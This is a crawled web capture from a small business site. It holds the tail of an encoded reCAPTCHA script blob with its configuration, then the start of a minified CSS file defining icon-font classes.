wovCpsKXwpF1w4o1w4PDvlgaOmXDicOoXMOOw6xewoLDmy/[base64]/[base64]/YMKeK0p3w5YHb8KdwodhwpgzwqjCjVAswq7DhMO5w73DgsOkd09zOcOrIkrDtmXDqS94wpbChcKpwpDDlDbDqsKrBwLCmcOewqHDpMKpXTHCjQLCvEMFw7jDj8KROMOUVcK7w70HwrHDo8Otwrkow6zCrcKYw7zDgQ3DsUN2dcOowqU+fXPCk8K/w5LCr8OSwoDCv1TCh8O/w5DCnTPDhcK9wrLCssKfw5FLUydvMsOfwoJZw49JasOZWD4mU8O0NUrDm8OvcsKpw5LDgQDCqiQlTW1iwo3DqAM5WErCisKuHyXDsMO/woooGUrDuTHDi8OVwosTw67DqcKJeh/Dq8KDw4kce8ORw6vCt8KZblx8fVzDpVk/wr9VOcK0DsO+woIlwqxHw4jDosOJS8Kdw5hqwpTCvcO0wpk6w4XClnPDrMO+C1lXw7XCq0s4I8K9e8OswonCq8O4w57Di2jCvMK8WG4lw6TDrVnCvz3DhXjDqcKBw4MrwpbCkMOEwqJROmxMCsKid0kLw5DCuAFsWC1/W8OyaMOxwozDjBUywp3DlBFqw7/Dg8OCwoRHwrLCj0TCgTTClMKxScOOAcOXw7Qpwp5GwrHClMObfFwrVT3CisKew7QNw5HCsCQew6Vha8KWw6PDjMOTHMOmworDp8Kcwpcxw7d1NFk7wo4YOyrCiUvDuMO2Fk7ClnnDrR9Gf8OywqzCoGcQwpLCmcK9IEtowqPDrcOCXMORLS/CiAzCnAoKwpZQYirCt8OJw401XlTDsFjDnMOkNgbDj8KEDkhOEMOoFTRXw6rCh8OeETgOwoNrEywuw7dqWTXDnMKXwo8LFcOCw5TCrcOyDC/CsMK7wrDDjjPDk8Kkw7gFw61Kf0nCssKqB8OkAzHCo8K3MX/CiMOXw4JucjYsw60qO1pxMsOOw71xwqLCmcKaw7kwfWDCmUUmwqVYw4giw5ADwqQ9wpDCrMOQw7wAd8KQNzHDjMOzwo5EwoPDplDDs8O9wr0KMGZqw6PDv8Kvw4FpDSoUw5XCi3/CssORcMKAw7jCj0BTwpRswrpAwofCnMKkwqZaaQrCkirDmA/CgsKXUcKjw5gWwrjDtcKIPQHDsT7Cpn3CrwHCmcKgAcK8R8KdWAnDgsO5w4TCgMOLcsKPw7/Dt8OFScKOTMKld8KRw7VNEcKdOcOew7HDjMKCwrJsw7Zcwq02woQHw73DisKDw6XCgMK+Tj8MJQEITGhvwpkowr7DrMOJwq7CtxzCtcO/R2oZwq5IcVElw54Ne0TDvG7DsgMxw49iw70Lw4Rsw6sfw73Dmg1dK8OTw5fDsTpCwrjCjHDDo8KQXsK9w4nDosOKwrTCgMO/[base64]/w64LwpfCliA+IS0da8K4OCIiFsOWKMKYZA7CozvDmsKXFjtgwqsOw5lxwrnDtcOIe14rbsORw7PDhDLCpS/Cl8KUw4HCuUYICxsGwrMnwpHCkWfCnVvDtFRiwpTCiXLDsm7CpwHDn8OZw64EwrxHUm3Cn8Kxw4gAw7t+A8Kpw7/DocK2worCvyR4wqrCk8OkDsOswrDDt8O4wqZdwpTCt8KCw7pYwoHDrsOlw7FQw6zCtSg9wqbCicOLw4hlw4AXw5saMMO1UQrDnmzDj8KuwogVwqvDgcOwWm3DocK/[base64]/CoCrDkcO7wr9iIQI2w7MMCMKOw4rCq07DrGnCmTTCnsOhwqh7wqjDksKTwr/CrBlDY8OXwo/DrsKywpReDFXDoMOjwpUSWcOmw4nCm8O5w6vDg8Krw6nDmU3DvcOWwoRdw6A8w5ckK8O/a8Kkwp1YIcK5w4DCocOtw4ktFEMuexvDrljCtFbDrn/CqVEWY8KLdcOME8KgYQV5w74+BCPCrQXCncOrMsKJw6rChHZXwqVpDsOBP8K6wqdVT8KbS8OoOQxewo8EUX4bWsOGw6HCnA/[base64]/DoVrChsONbX7CkcOIw4jDlMKResOzw4dAwowsV1YVNR1bN0PDj2V2wp4uw67CkMKkw6/CsMOHJcK/w60pasOxB8Kaw6fCn3AdNhvCv0nDmUHDkMKmwonDgcO9w4pmw4sNYizDvBbCvl7CnxTDgcOGw5V1GsKwwqZIXMKlasOFBcOZw6XCnMK/w6xQwqgXwojDumoow7QPw4PDlXZCJcKxQsKEwqDDoMKbdTQBwoXDvgR1SRttBw/DiMOoXsKaaXMSSsOJAcOcwqrDo8KGw63DmMK7OzbChcKVd8OXw4rDpsO/Q2fDvWIsw7bDlsOUXjLCt8K3wo/CgVjDhMK9TMOeDsOUc8KpwpzCmsOsEsKXwq9nw5gbecOIw4Uewoc4ZwtuwoJFwpbCicOKwrEowonCrcOrw7gDw7zDgybDisOVwozCsH4TX8OTw6HDpXkbw4lxWMOfw4EgPsKwJRt/w5syRMONTQ0Hw75Kw5Z1wpUCSBpbTyvDv8O9AQTCsRNxw4XDh8ONw4fDjWzDinnCicKZw4sOw5PDokg3McODw7V9w5PCsxHCjUfCl8Oaw4LCvznCrMO5woPDk2fDq8OdwpHCl8OXwpjDtV5xWMOEw7JZw73DocOSB3DCvMOyC3jDilnCgAYkwqTCsS3Dvn/[base64]/CkcK/BcOQU8K+M8KQwr3CpcK1wpU/Q8Osc2R9w4vCicKncUdQA341RXY8w7HCoExzBysjE1HDpTfCjwvCj3dMwpzDowRTwpXDizrDgMKdw5A8XzcRJMK3KRrDscKSwogTalHDuFQswpnDqMKGWsOpI3DDmRc3w4gZwot9M8OiPMOSw4TCk8OQwrhZETppXV/DiTjCuyXDssOvw6YpVcKnwq7Dml8OEFrDlEHDgMK6w5/DtjEqw7TDnMO0OcOGIm9iw7DCtk8qwoxIQMOiwqrCr3nCp8K/wpFrHsOHw6nCvijDhDDDpMK2NTZNwqsPE0d6RMKCwp0xASzCsMOBwpkmw6LDssKAEB8pwphvw5jDucK/ViJSdcONHFd7w6I7w6rDpXUHOsKVw746CEN7AFlsOV8Sw5UzScKbLMOoYR/CgsOaWETDhlDCjcKVYcOMD1oKIsOAw45IbMOhJhnCh8O9FsKAw4F+wpouCFfDlMOSasKeal/DvcKLw4Uyw4EowpHCi8OHw5EnSE8cQ8Kqw7MnPsKowpQLw5oIwrEJHcO7A2PCr8KDEsKVC8KhMRzCqsOewr/CocOHW1B9w5/DswEAIwbCmXXDmzNFw4rDmTbDiSooaTvCvl9jw4/Ch8KDwoDDsCR4w7zDjcOgw6bCpD0xM8KDwp9rwqoxE8OJOFvCsMOxEMOgDlzDiMOWwpAQwo5ZfsKDw73CmkByw4vDssO4cCTCqQE/w6Jkw5DDk8O/w7A3wp/CnnYww6A3w68fTlzCisKnJcO0IMOsF8KgYMKqDjJmdiJjS2nCisOTw57Dt19zwrBGwqHDucORVMKdw5LCrHsXw6EjDVvDp37Djl02wq8/[base64]/dWxDZVjCrsOjTyPDnSjDjBhgUB1OwrjCpW3DhUllwqzDgAc9wpMew6EHK8Otw7pFM1bDgcKtw6x9JyI+NMKzw4PDrWEXEB/Di1TChsOKwr4xw5DCvDbDh8OrWsOIw7jCosODwqJBwpgAwqDDssO+wpwVw6ZMwqnDt8OyGMK3OsOwE0ROMsOJw6HDqsOLEsKuw7/CtHDDk8OOQiDDksOXCR9aw6Z1ZMOnGcOXDcKJZcK3worCqX1zwpF7w44rwocFwpzCm8KKwp3Dsm7DtnfCnVZ6fMKbdcOiwpk+w77CmCXCp8O/[base64]/JsOLwrxMw7NrasKcw7DCjcO5UlfCjQ7DshMQw7XCqzJkSsKJUBoJDRNDw5jCiMKROjdKeD/Dt8KtwqQMwonCi8OFc8KKX8KEw6bCpDhrDQLDowYcwooxw7zDsMO7ezd+wrTCrk5hw77CnMOuOsODSMKoUSxyw6nDrxTCkVrCvH9Ab8K1w64IRC8Rw4JkYC7Cph4Ub8Kswr/CjQdlw6/CnT7CmcOtwq3DmivDk8K4JMKtw5vChSvCnMOuwovDj1nDpH8DwpgFwrRJJ0nDocKiw7rDtsOoDcOFICTDi8OmfDs0woULQS/[base64]/dMOTwqrCjcKhTjDClsOPwrwrEUp1w7pIw5LDh8OMAMOLw5LCgsO2w5Y4w6h9wpclw6bDoMO4YcOKbGbClcKMAGR/MW3CsgI0SGPCusORQ8Ovw71Qw6Jfw60uw77CicOOw71Bwq7CkMO5w5lcw4rCrcOtwpUGZ8OWb8OdJMKVMkArLjjCq8OFFcKWw7HCusKvwrbCpkwOwq3CkDsacnPDqn/[base64]/Dk2dSwr3DsAB/GsK4woN+wroVwp4Bwol9JGRADMKmUsOZw54jwoZxw4/[base64]/CplnCicKiw57Dj8OTwpcsVXJIW8OOWz7CqcOCcgMJw4NGwrbDkcOdwqLCicOnw4/DpGpdw7XClMKFwr5kw6HDqiZ+wpDDnMKLw6tDwowtDsKUQcOxw67Dlx1HTTMlwrTDt8KTwqLCn0nDkVbDvyvClnrCsxfDgQorwrgNaCzCq8Kfwp/CvMKZwppuPQvCjsKWw7PColpcf8KHwprCpGBTwrknXFdxwrB/FjXDpnUUw5w0AGoswo3DhlIWwqZlDsOsfh7DjyDCrMKMw7vCjsKaesKUwpUYwp3CmcKXw7NWKsOpwqLCqMK8HsKWWQHDiMKMLyPDmkVfa8OQwpLDn8OBFMKWd8Klw43Dn2PDkEnDriDCnV3CrsKCGmkFw6Vrw4fDmsKQHSHDjF/Cmy4uw4TCrsONNMKVw4dHw59xwrfCisOaVMOgER3CicKaw5DDgQ7CqXbDksOyw5JuXcO7Sk4/EMK6L8KwVMK0M1MzEsKtwoUlL2TCl8K5XMK5w6Irw6tPcFN1wpxgwrrChMOjQsKpwqVMw6jDosKnworCjHcJR8KkwovCrgzDtMOfw6BMw5hvwpPDjsOwwq3CtGt/w5Btw4ZVwoDCuUHDulJBej95JMKPwq8nR8O6w7jDnknCssKZw75KP8O9fUvDpMKjGBxvSDsWw7h8w59YMFrCvMOMJ1XDrMKDc1AYwphFM8Oiw5zDmA7Ct13CuRHDjcKpwpnDvcK/TsKYV0bDv2pVw55Nc8OYw7Ayw68uC8OCHATDsMKfZMK3w4zDpMKgeE8zIMKEwofCm0dzwo/Ci2HCh8OXA8OYDgXDj0bDogjCqMK/[base64]/DmMOHw5JURcOoFcOKwoXDpsOjVTRdwojCjQ7DvcOpDcOmwofCiR/CtTtlRcOLKw5pM8O8w6VBw5YKwqzCiMK1KSA9w7vCjSLDpcK/LRxyw73DrjvCg8OCwpnDjF/Chzo/J2fDvwAZIcKgwqfCszPDqMOZHjzClxpMOhRVVsK9cz3Ch8OnwoxGwqw8w4BwVcKmw7/Dg8OswrvDum7CrWkfBsKXFMODSn/CocKEX3Z0c8OJTT5iBXTClcOLwqnDiF/DqMKnw5QLw4A8wrYPwogbcgvCj8OfH8OHCMOQAsO1YsKowr0iwpBPcD4gXE01w7nDlkDDkGJTwozChcONRgUvKg7DhsK1Ezl6KcKOcDrCq8OdHgoQwqNuwrLChsOkdUvCmjnDlcK3woLCucKJAD/CkFPDs0HCmMOqFFrCiyY7OhrCnGMcw4XDhMOAQFfDjzggw7vCpcKXw6/Cq8KVY3geaBFLJcKNwqUlHMOVHnh5w78lw4bCqA/DkMOLwqkHRXpBw5pTw41Jw4HDpRPCicOWw40SwpQHw5PDuWx2OkvDhwjCmHBcKRNDScKkwpwxbMOTwrnCkcKRO8OCwrnCh8OWJBkRMijDj8O/w4k4fhTDnV0oLgAlAsO4IAnCocKPw4wnbDp9bSvDusO4X8ObF8OWw4bCjsOmCBrChkzDmCFyw57CjsO+IEXCgStbOkbDnnUfw7ksTMOXHGjCrBTDhsKcCXwVLwDCtycPw4hCVgVzwpwAw6tlMWbDiMKmwrjCsXp/Y8KZP8KTcMODbUU4HcKlGsKewp4Bwp3CijF3axfDjBdlCsKKEVVHDTYiN08NKi7CmXTDsy7DuiYAwqQow4lvWcKEDU0vDMKVw6/[base64]/DqMORw57DtsOdwqXDmsOOMwcPAz5Rw48/dcK5EMKyBih+fWJJw5zDgcKNwolbw6HCqxMdwqNFwpPDujTDlT9Ew57CmhbDhMKzBzRHJkfCmsKzY8KkwogResO5wqbChWnDisKvCcOvRBzDrQkFwpPChyHCjz41b8KKwp/DuCjCo8OQKMKEaVAbX8Orw74IBTPCngHCr3RMIcOOD8K5wqHDoSDDv8O3QjrDizPCjFwjcsKAwpvChiPChxjCqHnDn1fDoW/Cthp0EjvCmMKEXcO5wp/[base64]/[base64]/[base64]/CtA8Bw6sBw5PCuMKZZMOzVxZPw6/DsXozw6fDvsOjw4/CqHcJPgXCpMKSwpVCNGsVNMKhClx0w5ZzwqofcWvDv8OzCcOxwrptw4dawqUTw7ZLwo13w5/CvlnCmVMhEMO+JBk3b8KSKsOmLVXCjzMXD25ZGSU5CcKswrFZw5IYwr3Dm8OnBcKfPMKvw6HCocO5LxbDqMOewrjDkTp4w51NwrrCjcOjOcOqOMKHE1drw7Zdc8OhTWoFw63CqhfCr3w6wrw7PGPDnMK/KzZpRhzCgMOQwp10bMOVw4nDmMKIw4rDowFYa13CocO/wozDn298w5HDnsOKw4cZwqHDo8OiwqHCpcKsFhUswo3DhXrDsGlmwqPClMKawooUdsKXw49iEsKOwrFcN8KFwr/CiMKjd8OlRsKTw4fCmkLDvsKcw60hZMORKMKCWcOCw7LCuMO+FsOxMS3Dhyc+w5xOw6HDgMOZCsOkOMOBCcOWVVcuQAHCnUPCg8KHLS1Hwq0Bw6PDklFfBA7DtD1MYsKBDcKlw4vDuMOhwrDCsAbCoVzDiRVaw4nCtw/[base64]/[base64]/[base64]/[base64]/J0zDj3oJYsODwoZcwrnDhTlTwpJVXcOHY8KRwpjCqsOGw6PCunQ5wrQPwqXCiMKrw4LDs3/Dm8OCPcKDwpnCjABkNEsNMAjCuMKBwol3w6J7wqh/HMK6O8KkwqLDugzCsyRSw7xxEXnCusK6wpF0L1x9CMKjwq47WMOxX0lbw54Sw51/HhPCn8OPw5rCr8OrNxlcw5/DrcKEwo7Dj1HDikLDjVrCk8Opw4x3w4w5w7XDvzDCjBwNwrc1Rj7DjMOxGyPDvsK4Cx3CtcOvccKzWVbDmsKrw6PCn3kVNMO2w6rDuA87w7drwr/Dki0kw5w+bhl4f8OJwr9Ew5IYw7k3AXMMw6Q8wrQbTDZtF8K3wrfDkjwdw7dmfQgUUVLDosKFw4F/ScO5N8OUAcORK8K8woTClR4ww4vDm8KzGsKFw4dhIcORdjZ3IExswqRGwrB4EMO5bXbDjx0HBMOAwrbDscKrw4I+Jy7CicOzaUBBAcKewpbCiMOxw6zCkcOOwqTDr8O/w4TDhmBTQsOqwqcpcX8Aw7LCkF3DpcOJw7LCocO8TMOLw7/CtMKHwrDDjghawp4BScO9wpEgwqISw5DDnMOVNHXDkl/CmQ0LwpEFIMKUwozDk8K/ZsO+w5jCk8Kbw5J+ES3CkMK/[base64]/[base64]/DtcOiBStSFlhCX8O7GG0awo9bDcKKwqPCkRJRcl/DqA/DvQwAc8O3w7t8UBcnVQPDlsOqw7Imd8KJQ8OEOBxswpAPw67CmjHCvMKCw6TDmsKXwoTDljYHwpTCrE42w53DpMKpRcKTw73CvMKfXVfDrMKFSMK4KsKGwo9gKMO2ZGrCs8KBLRbCmsO4wrPDssOILcKqw7DDo1/CvMOjc8KlwqcDUz7Dl8OscsO/w6xdwrd+w4w7VsOoDCtpw4lvw6s9TcKew6bDpEA8UMOIHiZjwpHDgMOuwrklwrsiw5gdw63DicO+Z8KjGsOHwqQrwr/ChF7DgMOEHGIua8K6LcKWaH1sD23CmMOMccKiw4QLZMK8wrVKw4Zww6YrOMKQwqjCqsKqwo0vP8KiWsOeV07DncOywoXDssKgwp/Cky9bGsKnw6bDqi02w5TDucOcDcO5wrnCp8OOUGl/w5fCkhg5wqfCicKoTHkNV8OVYxbDgsOzwpnDuhBcMsK0D1XDnsKiVSEbQcK8TThDw6DCiW8Sw4RHNn3Ds8Kaw7jDpMOlw4TDtcOhVMOxw7LCt8K0bsO/w7vDocKiwrvDrBwwEcOZwoDDk8Ogw6sEPQMpb8O9w4PDuV5fw6l6w6LDnFd4wq/Dv33Cg8K5w5vDlMOAwpDCucK5YsO1D8KCcsOkw4Bqwrluw4h0w5PCm8O/w7ksXcKKG2nCmwrCqBXCsMK/[base64]/DvjTDpkbDs8KYwoVjwqsLKwPDun80wovCgMOcw4tyf8OwSVTDp3nDo8Kuw4FaWMORw7tWesOdwrXDuMKAw7rDosKUwosMwpczf8KJw448wp/CimVOPcO9wrPCtyRlw6rCj8ObAVRfw5p8w6PDosK0wo9MEsKHwqhEwr/DsMO2EMKSM8Oww5AfLjrCocO8w51Vfg7CnmTDshQUw6/DsUAqwp/DgMOdJcOeUw0bwp3CvMKlfhLCvMK5MV7CkHjDtgvCtX4SesKMRsKbFMKGw7p5w4RMwrfChcKjw7LCmhbCqsK3wqMIw5bDiFfDhlJJaTgjBWTCqcKDwpgZHcOUwq5swoMQwqoUd8KHw4/[base64]/[base64]/Cj1HDk8OywrzCv8OlU13Dii/DucO0ZsOWeGURdB9Kw7rDqMOGwqMUwo5lw613w5FzOW9yG2UvwpfCoU1gEMOwwpjCisKTVwPDt8KNeUh3wqJiCsO9woHDicOiw4xPGH8zw5dvd8KZVzvDjsKxwqk0w5zDtMOCHsKcMMO/a8O0LsKWw7rCucOVwqbDgSHCgsKST8KNwpoLHSDCpirDksO3wrHCuMOaw7nCqXfDhMKtwrkKZMKFTcKtDXYLw7t9w6A7aSUAKsOuAjHDtR/DscOsEw3DkirCiklZC8KvwoTDmMOCw7R0wr8Kwo8qAsOlQMKAFMKTwqV7UsKlwrQpbwnCkcK1SsKvwovCksKfOcK2BX7Cn1JFwp9NWBzCigofBMKMw6XDj2nDjXVSEsO0fkTCsDPDnMOIMsO6wo7DtlsoWsODO8KpwpoiwrLDlk/DjzYXw6zDocKEfsOpPsOuw5Mgw65HacKcNw4lwoBmH0PCm8Ovw54LBsO7wr7CgEhaKMK2woPDvsOCwqHCmEw3fsKqJMKYwoYtOX01w5wSwrnDi8KIw6wWTCvChAbDlcK1w5J7wqh/wqDCrDp1AsOQfjNPw7nDiBDDjcO2w7V0wpTCjcOAG2F6SsOCwoHDuMKUecOxwq5/woIDw4ZcK8OGw5nCn8O3w6zCtMOtwoEACMOhPUjCojYuwpEAw6IOK8ORKipRGxbClMK5RA5zPEZkwrItwqfCoR/Csk1/wqISGMO9fcOKwqRhTMO0EEoFwqvCosKyfMKgw7DCuVB8HcOVw6TCqsO+A3XDnsOZdsOmw4rDqsOnOMO+XMOzwoTDsU8Qw78BwrbDumpqXsKEUQlqw7LDqRDCpsONJ8KLQ8Ohw5nCgsOUUMKhwq/DqcOBwrRgIWcawpjCnsKew5BvU8OzesKHwooEScOxwpsJw7/CucOGIMOKwqvDgsOgFWLCmFnDo8K4w6fCs8KyeFtlLcOFWMO9woo7wos9KFg7DRFEwrLCkl7CgsKneD/DtGTClEEUZmfDnAA2BMKQQMOBGUXCkXXDo8K6woclwrxJJjvCvsK/w6Q5GGbCiFLDqzBXMcOxw7/DuUUcw5vCg8O+KgMBw4TCr8KlelPCu3Q9w4Fec8KHfMKHw5fDuV3DqcKPw77CpMK9wrd9fsOVwonCtRcrw6TDjsOhe23Csw0vWgzCiUTDkcOgw5NtCyjDsTPDlMOLwrZGwqXDjl7CkActwpvDuTvCscO0QlQ2IjbCmwfDpsKlwqDCi8KzMG/DtGvCmcOtD8KxwprChVpNwpIgOMKufytLccO5w5AZwqzDjXhTacKXMAtWw5jDqMKTwovDqcKJwqDCrcK1wq12EcK+wq5owrzCsMKSOXEJwprDpsKOwqfCucKSFcKRw404OVJAw6gewqBaKGkjw6l/A8OQw7gMVUDDrj9aFmHCq8KrwpXDhsKzw4gcKHvCrFbChSHChcKACivClF3CosKew44ZwpnDvMKMBcKRwoEkRVd1wonDicK3ZRl/fMORf8O9Lk/CncOZwrlKTMOjFB48w7PChsOQRcOEw7rCt0TCoGMCXzU5XA3DlsKNwqfDrUNaQMOOHsKUw4zDoMOQacOUw50/BsOtwrImwqVtwo7Co8KrIMK5wpXDjcKfQsOaw43DqcOPw53DqG/DmTRow5lVL8OFwrnCosKIJsKcw4TDpMK4DQQ/w73DkMOUDMKOOsK8w68LEsO9R8Kgw7FOYsKobDFYwoDCmcOFFzp5PMKow47DmEdQcRDCvcORFMOmUmA8SGnDlcKKDDxAQ0w/F8KfaF7DgsOqZMKfNMOVwr3Ch8OGfWLCo1Vww5/[base64]/CqMOKw7nChTlwwojDhT7CksKnRsKiw4LCrDtcw5gnMsOww4psIU/CpFdpY8OLwrPDmMOKw4nCjixXwqcbBwXDoSnCljLDmMOrRDZuw5zDjsOmwrzDrsKhworDksK3JxrDv8KWw5PCqSU4wpXDkSLDl8K3a8OEwpnCqsKuIBLDh0PCpMOgDcK3wqbCrmt5w7zCjcOFw6B7GcKwH0DCl8K1bl9uw5/ClRtjYsOLwoNoY8KXw6ASwrkpw4YAwpYDbMOlw4fCnsKIw7DDusKLN2XDjHfDl1XClwgSw7PDvXd5f8K0w6o5UMKsN3wXRjsRDMOCwqnCmcKhw6LClsOzX8ObEz45C8KGOyk1wrTCncOZw6nCtMKkw4Ehw7AcI8OPw6PCiA/Dg2cMwqBHw4dWwrzComEZKWxWwodHw4DCqMKDd2oAdcOkw60jACpzw7J9wp8sN1ckwqbCi1DCrWJAScKuRRDCssK/Gmp+PGnDusOaw6HCtTAXXMOKw7/[base64]/DmcO4J8OZYygpPcK/NMOwP2/DsAvCn8KlUzjDisKUwofCjS0TXsOKZ8ODw7AwX8O2w53Ctx8fw6PCgsO4amk\\u003d\x22],null,[\x22conf\x22,null,\x226LdZLBQUAAAAAGkmICdj_M7bsgYV68HgUAQzUi1o\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,942],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.abfoundryllc.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22VZmKxJXn/zs4FJ1Vd0EQOJnxx0QtKPTIn0/TQWW6f+A\\u003d\x22,0,0,null,1,1768796123485,0,0,[227,89],null,[114],\x22RC-m8q3kdU_z_kWzg\x22,null,null,null,null,null,\x220dAFcWeA78OzTo5yehefjqU8_XF-3DXK_R6AZP-bQNxxRGDag-RFbnzDbIHjCJXmd1KEy9yvUDVc7cUS-XMo8fG0H_2O8rg-5jRg\x22,1768878923321]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.abfoundryllc.com/tmp/845c7f633d21bd50e3a21f8f0e64a021f8a39d8f.concat.min.css
body_size: 42765
content:
/**** SYSTEM/CSS/ICONS.CSS start ****/
@font-face{font-family:"system-icons";src:url("../system/css/../fonts/icons/toaster-icons.eot");src:url("../system/css/../fonts/icons/toaster-icons.eot?#iefix") format("embedded-opentype"),url("../system/css/../fonts/icons/toaster-icons.woff") format("woff"),url("../system/css/../fonts/icons/toaster-icons.ttf") format("truetype");font-weight:normal;font-style:normal}.icon12,.icon14,.icon16,.icon18,.icon24,.icon32,.icon48,.icon64{display:inline-block;vertical-align:middle;box-sizing:content-box}.icon12{width:12px !important;height:12px !important;line-height:12px !important;font-size:0 !important}.icon12:before{font-size:12px !important}.icon14{width:14px !important;height:14px !important;line-height:14px !important;font-size:0 !important}.icon14:before{font-size:14px !important}.icon16{width:16px !important;height:16px !important;line-height:16px !important;font-size:0 !important}.icon16:before{font-size:16px !important}.icon18{width:18px !important;height:18px !important;line-height:18px !important;font-size:0 !important}.icon18:before{font-size:18px !important}.icon24{width:24px !important;height:24px !important;line-height:24px !important;font-size:0 !important}.icon24:before{font-size:24px !important}.icon32{width:32px !important;height:32px !important;line-height:32px !important;font-size:0 !important}.icon32:before{font-size:32px !important}.icon48{width:48px !important;height:48px !important;line-height:48px !important;font-size:0 !important}.icon48:before{font-size:48px !important}.icon64{width:64px !important;height:64px !important;line-height:64px !important;font-size:0 !important}.icon64:before{font-size:64px !important}[class*="ticon-"],[class^=" ticon-"]{position:relative}[class*="ticon-"]:before,[class^=" ticon-"]:before{font-family:'system-icons' !important}.toaster-icon,[class*="ticon-"]:before,[class^=" ticon-"]:before,[data-icon]:before,[class^="ui-icon-"]:before,[class*=" ui-icon-"]:before,.sorting:after,.sorting_asc:after,.sorting_desc:after,.ui-datepicker-prev:before,.ui-datepicker-next:before,.ui-dialog:before,.ui-accordion-header-icon:before,.ui-dialog-titlebar-close:before,.search-choice-close:before{font-family:'system-icons';speak:none;font-style:normal;font-weight:normal;text-transform:none;line-height:1;position:relative;text-align:center;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[data-icon]:before{content:attr(data-icon)}.ticon-arrow-right6:before{content:"\e0db"}.ticon-cancel-search:before{content:"\e907"}.ticon-home:before{content:"\e003"}.ticon-home2:before{content:"\e000"}.ticon-speaker:before{content:"\e014"}.ticon-speaker2:before{content:"\e009"}.ticon-phone:before{content:"\e00a"}.ticon-phone2:before{content:"\e016"}.ticon-phone3:before{content:"\e00b"}.ticon-phone4:before{content:"\e00e"}.ticon-phone5:before{content:"\e019"}.ticon-phone6:before{content:"\e01c"}.ticon-mobile:before{content:"\e008"}.ticon-mobile2:before{content:"\e001"}.ticon-tablet:before{content:"\e028"}.ticon-tablet2:before{content:"\e029"}.ticon-desktop:before{content:"\e031"}.ticon-desktop2:before{content:"\e002"}.ticon-email:before{content:"\e033"}.ticon-email2:before{content:"\e034"}.ticon-email3:before{content:"\e035"}.ticon-email4:before{content:"\e00c"}.ticon-menu:before{content:"\e055"}.ticon-menu2:before{content:"\e056"}.ticon-menu3:before{content:"\e057"}.ticon-menu4:before{content:"\e010"}.ticon-menu5:before{content:"\e012"}.ticon-menu6:before{content:"\e058"}.ticon-arrow-up:before{content:"\e018"}.ticon-arrow-right:before{content:"\e01a"}.ticon-arrow-down:before{content:"\e01b"}.ticon-arrow-left:before{content:"\e01d"}.ticon-arrow-right2:before{content:"\e01e"}.ticon-arrow-up2:before{content:"\e01f"}.ticon-arrow-down2:before{content:"\e020"}.ticon-arrow-left2:before{content:"\e02c"}.ticon-arrow-left3:before{content:"\e02d"}.ticon-arrow-right3:before{content:"\e022"}.ticon-angle-down:before{content:"\f107"}.ticon-chevron-right:before,.ui-datepicker-next:before{content:"\f054"}.ticon-chevron-left:before,.ui-datepicker-prev:before{content:"\f053"}.ticon-sort:before,.sorting:after{content:"\f0dc"}.ticon-sort-down:before,.sorting_asc:after{content:"\f0dd"}.ticon-sort-up:before,.sorting_desc:after{content:"\f0de"}.ticon-expand:before{content:"\e023"}.ticon-turn:before{content:"\e024"}.ticon-move:before{content:"\e005"}.ticon-close:before,.ui-dialog-titlebar-close:before,.search-choice-close:before{content:"\e026"}.ticon-minus:before{content:"\e027"}.ticon-plus:before{content:"\e02f"}.ticon-checkmark:before{content:"\e030"}.ticon-checkmark2:before{content:"\e02e"}.ticon-checkmark3:before,.ui-icon-check:before{content:"\e013"}.ticon-checked:before{content:"\e015"}.ticon-error:before{content:"\e032"}.ticon-minus2:before{content:"\e03a"}.ticon-add:before{content:"\e03b"}.ticon-info:before{content:"\e03c"}.ticon-info2:before{content:"\e03d"}.ticon-minus3:before{content:"\e03e"}.ticon-minus4:before{content:"\e03f"}.ticon-plus2:before{content:"\e040"}.ticon-plus3:before{content:"\e041"}.ticon-cancel:before{content:"\e042"}.ticon-cancel2:before{content:"\e043"}.ticon-checkmark4:before{content:"\e044"}.ticon-checkmark5:before{content:"\e045"}.ticon-notice:before{content:"\e046"}.ticon-notice2:before{content:"\e048"}.ticon-minus-sign:before{content:"\f056"}.ticon-plus-sign:before{content:"\f055"}.ticon-remove-sign:before{content:"\f057"}.ticon-ok-sign:before,.ui-icon-check:before{content:"\f058"}.ticon-question-sign:before{content:"\f059"}.ticon-exclamation-sign:before,.ui-icon-alert:before{content:"\f06a"}.ticon-info-sign:before{content:"\f05a"}.ticon-location:before{content:"\e049"}.ticon-location2:before{content:"\e04a"}.ticon-map:before{content:"\e04b"}.ticon-pencil:before{content:"\e059"}.ticon-pen:before{content:"\e05a"}.ticon-pencil2:before{content:"\f040"}.ticon-pin:before{content:"\e05b"}.ticon-pin2:before{content:"\e05c"}.ticon-chronometer:before{content:"\e05d"}.ticon-time:before{content:"\e05e"}.ticon-time2:before{content:"\e05f"}.ticon-calendar:before{content:"\e060"}.ticon-calendar2:before{content:"\f073"}.ticon-calendar3:before{content:"\e061"}.ticon-search:before{content:"\f002"}.ticon-magnifier:before{content:"\e062"}.ticon-zoom-out:before{content:"\e063"}.ticon-zoom-in:before{content:"\e064"}.ticon-settings:before{content:"\e065"}.ticon-cog:before{content:"\e006"}.ticon-save:before{content:"\f0c7"}.ticon-picture:before{content:"\e066"}.ticon-pictures:before{content:"\e067"}.ticon-attachment:before{content:"\e068"}.ticon-folder-upload:before{content:"\e007"}.ticon-folder:before{content:"\e069"}.ticon-chat:before{content:"\e06a"}.ticon-comments:before{content:"\e06b"}.ticon-chat2:before{content:"\e06c"}.ticon-chat3:before{content:"\e06d"}.ticon-quote:before{content:"\e06e"}.ticon-quote2:before{content:"\e06f"}.ticon-quote3:before{content:"\e00d"}.ticon-quote4:before{content:"\e00f"}.ticon-clipboard:before{content:"\e072"}.ticon-clipboard2:before{content:"\e073"}.ticon-clipboard3:before{content:"\e070"}.ticon-copy:before{content:"\e017"}.ticon-copy2:before{content:"\e021"}.ticon-stack:before{content:"\e071"}.ticon-stack2:before{content:"\e074"}.ticon-archive:before{content:"\e075"}.ticon-files:before{content:"\e076"}.ticon-file:before{content:"\e078"}.ticon-file2:before{content:"\e077"}.ticon-file3:before{content:"\e079"}.ticon-profile:before{content:"\e07a"}.ticon-profile2:before{content:"\e07b"}.ticon-profile3:before{content:"\